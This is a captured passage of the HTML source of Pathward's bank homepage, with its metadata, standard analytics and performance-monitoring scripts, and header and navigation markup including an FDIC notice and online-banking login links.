

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.pathward.com/
body_size: 15109
content:

<!DOCTYPE HTML>
<html lang="en">
    <head>
    <meta charset="UTF-8"/>
    <title>Powering Financial Inclusion | Pathward</title>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    
    <meta name="description" content="Pathward powers financial inclusion for all and is committed to providing a path for people and businesses to reach the next stage of their financial journey."/>
    <meta name="template" content="page-content"/>
    
    <!-- Google Verification: IT Engineering -->
    <meta name="google-site-verification" content="Rd1gAxj_EEIVMRlk4j9DPdsziT1anD3xtlEcRC54BYA"/>
    <!-- Google Verification: Marketing -->
    <meta name="google-site-verification" content="Uvut6wmKzHdIj98Apnl_wZ7y4clPo4SqQqkuT-iia7I"/>
    <!-- End Google Verification -->

    
    
    <script defer="defer" type="text/javascript" src="/.rum/@adobe/helix-rum-js@%5E2/dist/rum-standalone.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
    
    <meta property="og:locale" content="us_EN"/>
    
    <meta property="og:title" content="Powering Financial Inclusion"/>
    <meta property="og:description" content="Pathward powers financial inclusion for all and is committed to providing a path for people and businesses to reach the next stage of their financial journey."/>
    
    
    <meta property="og:image" content="/content/dam/pathward/us/en/home/home-hero-1721678128.jpg"/>
    
    
    
    <meta property="og:image:alt" content=" Powering Financial Inclusion for All™"/>
    
    <meta property="article:modified_time" content="2026-01-02T05:42:29.041Z"/>
    
    

    
<link rel="canonical" href="https://www.pathward.com/"/>


    



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM\u002D54MNC6T');</script>
    <!-- End Google Tag Manager -->


<script src="https://kit.fontawesome.com/5fee342d43.js" crossorigin="anonymous"></script>


    
    
<link rel="stylesheet" href="/etc.clientlibs/pathward/clientlibs/clientlib-base.lc-c7b8f7bf2e46e30b30cc094095990aac-lc.min.css" type="text/css">








    
    
    

    

    


        <script type="text/javascript" src="https://assets.adobedtm.com/0239c21ef881/2665abc73479/launch-df0145c73de3.min.js"></script>


    
    <script src="/etc.clientlibs/pathward/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.js"></script>


    
    <link rel="stylesheet" href="/etc.clientlibs/pathward/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/pathward/clientlibs/clientlib-site.lc-5e32ba14218d5e80b6c7552cc9d659a7-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/pathward/clientlibs/clientlib-datatables.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">


    
    
    <script async src="/etc.clientlibs/core/wcm/components/commons/datalayer/v2/clientlibs/core.wcm.components.commons.datalayer.v2.lc-1e0136bad0acfb78be509234578e44f9-lc.min.js"></script>


    
    <script async src="/etc.clientlibs/core/wcm/components/commons/datalayer/acdl/core.wcm.components.commons.datalayer.acdl.lc-bf921af342fd2c40139671dbf0920a1f-lc.min.js"></script>



    
    <link rel="icon" sizes="192x192" href="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/icon-192x192.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/apple-touch-icon-180x180.png"/>
    <link rel="apple-touch-icon" sizes="167x167" href="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/apple-touch-icon-167x167.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/apple-touch-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/apple-touch-icon-120x120.png"/>
    <meta name="msapplication-square310x310logo" content="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/icon-310x310.png"/>
    <meta name="msapplication-wide310x150logo" content="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/icon-310x150.png"/>
    <meta name="msapplication-square150x150logo" content="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/icon-150x150.png"/>
    <meta name="msapplication-square70x70logo" content="/etc.clientlibs/pathward/clientlibs/clientlib-site/resources/icon-70x70.png"/>

    

                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="HR8K6-FTDG2-LJ3RC-DDGWC-SV49V",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"HR8K6-FTDG2-LJ3RC-DDGWC-SV49V";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amitrpixzvm362k5f5uq-f-fab68f53b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1349194","ak.ai":parseInt("813181",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"http/1.1","ak.rid":"16809b25","ak.r":38938,"ak.a2":n,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.17.56.0","ak.cport":42342,"ak.gh":"23.55.170.191","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"bbr","ak.t":"1767714665","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==03LSh8UFUs9Uh+gu6WgjsBtxI6k3BMXj16uOK9JaB1SLRpIw6gY2ZI9KEjVqohjYUzCyWEEPUjn4C9O2TL1Tde07h9l/+X3UmYTn+QDczDROR/4sv3ez7jKaGXMUEsk5mLU63+Yw7cPEtegoNP+dH/B5+WZ/gOLabClDIg3aocKYEHWVrwW/t66f1RAhi8YGKlcGomxg5CZs/aAOrAhewRfFoXMD+Yzmf0fA0CiLMmyEmze7E2dcTWPKWGplkGQJnIKQ4QTwWaxB9MjILL+hWmhzZRYMjTfXOgS5/DoB2Uc//Bf+ewTByefZGDbe2wcVfqj6B7pXY1EwfRz8j03lWCaORN4NdaC3GyGXlA1a196up6fXy+6WNtoapQR6/okKT4l8uJl8M7582M6I6sYI0tMl708T1501nL3k//WR4uw=","ak.pv":"118","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
    <body class="page basicpage" id="page-f0164b4671" data-cmp-link-accessibility-enabled data-cmp-link-accessibility-text="opens in a new tab" data-cmp-data-layer-enabled>
        
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54MNC6T" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
        
        <script>
            window.adobeDataLayer = window.adobeDataLayer || [];
            adobeDataLayer.push({
                page: JSON.parse("{\x22page\u002Df0164b4671\x22:{\x22@type\x22:\x22pathward\/components\/page\x22,\x22repo:modifyDate\x22:\x222026\u002D01\u002D02T05:42:29Z\x22,\x22dc:title\x22:\x22Powering Financial Inclusion\x22,\x22dc:description\x22:\x22Pathward powers financial inclusion for all and is committed to providing a path for people and businesses to reach the next stage of their financial journey.\x22,\x22xdm:template\x22:\x22\/conf\/pathward\/settings\/wcm\/templates\/page\u002Dcontent\x22,\x22xdm:language\x22:\x22en\x22,\x22xdm:tags\x22:[],\x22repo:path\x22:\x22\/content\/pathward\/us\/en.html\x22}}"),
                event:'cmp:show',
                eventInfo: {
                    path: 'page.page\u002Df0164b4671'
                }
            });
        </script>
        
        
            




            
<div class="root container responsivegrid">

    
    <div id="container-032377fbda" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <header class="experiencefragment aem-GridColumn aem-GridColumn--default--12">
<div id="experiencefragment-39dcf0b913" class="cmp-experiencefragment cmp-experiencefragment--header">


    
    
    
    <div id="container-f4ce39a9c3" class="cmp-container">
        
        <div class="header"><header id="main-header" class="cmp-header">
     <div class="cmp-header__utility-nav">
          <div class="cmp-header__fdic-wrapper-mobile">
               <div class="cmp-header__fdic-logo">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/fdic-logo.coreimg{.width}.svg/1760552692766/fdic-logo-header.svg" data-asset-id="8b1cb20e-689f-43cf-b565-23903d135561" data-cmp-filereference="/content/dam/pathward/us/en/admin/fdic-logo-header.svg" id="image-9845a9a1c7" data-cmp-data-layer="{&#34;image-9845a9a1c7&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:24:52Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;8b1cb20e-689f-43cf-b565-23903d135561&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T14:56:33Z&#34;,&#34;@type&#34;:&#34;image/svg+xml&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/admin/fdic-logo-header.svg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/fdic-logo.coreimg.svg/1760552692766/fdic-logo-header.svg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" alt="FDIC"/>
    
    
    
</div>

    

</div>
               <div class="cmp-header__fdic-text">
<div data-cmp-data-layer="{&#34;text-0f7b2bcada&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:26:02Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>FDIC-Insured - Backed by the full faith and credit of the U.S. Government&lt;/p>\r\n&#34;}}" id="text-0f7b2bcada" class="cmp-text">
    <p>FDIC-Insured - Backed by the full faith and credit of the U.S. Government</p>

</div>

    

</div>
          </div>
          <ul class="cmp-header__utility-nav-links">
               <li>
                    <a class="cmp-header__utility-link" href="/investor-relations/" target="_blank">Investor Relations</a>
               </li>
<li>
                    <a class="cmp-header__utility-link" href="/about-us/people-culture/careers/" target="_self">Careers</a>
               </li>

               <li class="cmp-header__login">
                    <span class="cmp-header__login-top">Login</span>
                    <div class="cmp-header__login-links-wrapper">
                         <ul class="cmp-header__login-links">
                              <li>
                                   <span class="cmp-header__login-section-title">Online Banking </span>
                                   <ul>
                                        <li>
                                             <a href="https://web2.secureinternetbank.com/PBI_PBI1151/Login/273970116" target="_blank">Personal Banking</a>
                                        </li>
<li>
                                             <a href="https://web2.secureinternetbank.com/EBC_EBC1151/Login/273970116" target="_blank">Business Banking</a>
                                        </li>

                                   </ul>
                              </li>
<li>
                                   <span class="cmp-header__login-section-title">Commercial Finance </span>
                                   <ul>
                                        <li>
                                             <a href="https://ccweb.crestmark.com/" target="_blank">Commercial Financing</a>
                                        </li>

                                   </ul>
                              </li>

                         </ul>
                    </div>
               </li>
          </ul>
     </div>
     <div class="cmp-header__wrapper">
          <div class="cmp-header__logo-wrapper">
               <div class="cmp-header__logo">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/logo.coreimg{.width}.png/1683151128259/logo-r-transparent.png" data-asset-id="732b5da8-0f2d-46da-bd26-de8c38efde77" data-cmp-filereference="/content/dam/pathward/us/en/logo-r-transparent.png" id="image-e13a48f58f" data-cmp-data-layer="{&#34;image-e13a48f58f&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2023-05-03T21:58:48Z&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en.html&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;732b5da8-0f2d-46da-bd26-de8c38efde77&#34;,&#34;repo:modifyDate&#34;:&#34;2023-05-03T19:48:01Z&#34;,&#34;@type&#34;:&#34;image/png&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/logo-r-transparent.png&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    <a class="cmp-image__link" data-cmp-clickable href="/">
        <img src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/logo.coreimg.png/1683151128259/logo-r-transparent.png" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="890" height="306" alt="Pathward"/>
    </a>
    
    
</div>

    

</div>
               <div class="cmp-header__fdic-wrapper">
                    <div class="cmp-header__fdic-logo">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/fdic-logo.coreimg{.width}.svg/1760552692766/fdic-logo-header.svg" data-asset-id="8b1cb20e-689f-43cf-b565-23903d135561" data-cmp-filereference="/content/dam/pathward/us/en/admin/fdic-logo-header.svg" id="image-9845a9a1c7" data-cmp-data-layer="{&#34;image-9845a9a1c7&#34;:{&#34;@type&#34;:&#34;pathward/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:24:52Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;8b1cb20e-689f-43cf-b565-23903d135561&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T14:56:33Z&#34;,&#34;@type&#34;:&#34;image/svg+xml&#34;,&#34;repo:path&#34;:&#34;/content/dam/pathward/us/en/admin/fdic-logo-header.svg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/experience-fragments/pathward/us/en/site/header/master/_jcr_content/root/header/fdic-logo.coreimg.svg/1760552692766/fdic-logo-header.svg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" alt="FDIC"/>
    
    
    
</div>

    

</div>
                    <div class="cmp-header__fdic-text">
<div data-cmp-data-layer="{&#34;text-0f7b2bcada&#34;:{&#34;@type&#34;:&#34;pathward/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-15T18:26:02Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>FDIC-Insured - Backed by the full faith and credit of the U.S. Government&lt;/p>\r\n&#34;}}" id="text-0f7b2bcada" class="cmp-text">
    <p>FDIC-Insured - Backed by the full faith and credit of the U.S. Government</p>

</div>

    

</div>
               </div>
          </div>
          <div class="cmp-header__navigation">
<nav id="mega-navigation-486dcbd615" class="cmp-navigation cmp-main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-14T15:57:43Z&#34;}}">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-8d1756e838&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:19Z&#34;,&#34;dc:title&#34;:&#34;About Us&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/">About Us</a>
    
        <div class="cmp-navigation__dropdown">
            <div><div class="xfpage page basicpage">


    
    <div id="container-f1f490de98" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="navigation aem-GridColumn aem-GridColumn--default--12">
<nav id="navigation-e4aac7a3e3" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T15:05:48Z&#34;}}" role="navigation">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-71d4524202&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:22Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/about-us/&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="https://www.pathward.com/about-us/">Overview</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-79a071af7e&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:19Z&#34;,&#34;dc:title&#34;:&#34;People &amp; Culture&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/people-culture.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/people-culture/">People &amp; Culture</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-cd9ffc22e0&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-27T20:39:44Z&#34;,&#34;dc:title&#34;:&#34;Sustainability&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/sustainability.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/sustainability/">Sustainability</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-a98f1489e8&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-02-27T20:40:17Z&#34;,&#34;dc:title&#34;:&#34;Inclusion &amp; Belonging&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/inclusion-belonging.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/inclusion-belonging/">Inclusion &amp; Belonging</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-a7b2f95f6c&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Leadership&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/leadership.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/leadership/">Leadership</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-e4aac7a3e3-item-b1866b7bf4&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Risk and Compliance&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/about-us/risk-compliance.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/about-us/risk-compliance/">Risk and Compliance</a>

        
    </li>

    </ul>
</nav>

    

</div>

    
</div>

    </div>

    
</div>
</div>
        </div>
    

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;mega-navigation-486dcbd615-item-1fc2658eb6&#34;:{&#34;@type&#34;:&#34;pathward/components/mega-navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Partner Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/">Partner Solutions</a>
    
        <div class="cmp-navigation__dropdown">
            <div><div class="xfpage page basicpage">


    
    <div id="container-c1ddb7e89a" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="navigation aem-GridColumn aem-GridColumn--default--12">
<nav id="navigation-8b784eb410" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-8b784eb410&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-10-09T15:07:50Z&#34;}}" role="navigation">
    <ul class="cmp-navigation__group">
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-7751b134c2&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-03-23T16:14:15Z&#34;,&#34;dc:title&#34;:&#34;Overview&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.pathward.com/banking/&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="https://www.pathward.com/banking/">Overview</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-63534f6405&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:20Z&#34;,&#34;dc:title&#34;:&#34;Issuing &#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/issuing-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/issuing-solutions/">Issuing </a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-9e0d1b6240&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-23T06:19:02Z&#34;,&#34;dc:title&#34;:&#34;Acquiring&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/acquiring-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/acquiring-solutions/">Acquiring</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-f4f5508eba&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-23T06:05:57Z&#34;,&#34;dc:title&#34;:&#34;Digital Payments&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/digital-payments.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/digital-payments/">Digital Payments</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-9041fd9d30&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2023-09-01T16:37:02Z&#34;,&#34;dc:title&#34;:&#34;Financial Institution Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/financial-institution-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/financial-institution-solutions/">Financial Institution Solutions</a>

        
    </li>

    
        
        
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-8b784eb410-item-bf412cc9e3&#34;:{&#34;@type&#34;:&#34;pathward/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-19T16:22:21Z&#34;,&#34;dc:title&#34;:&#34;Credit Solutions&#34;,&#34;xdm:linkURL&#34;:&#34;/content/pathward/us/en/banking/credit-solutions.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/banking/credit-solutions/">Credit Solutions</a>

        
    </li>

    
        
        
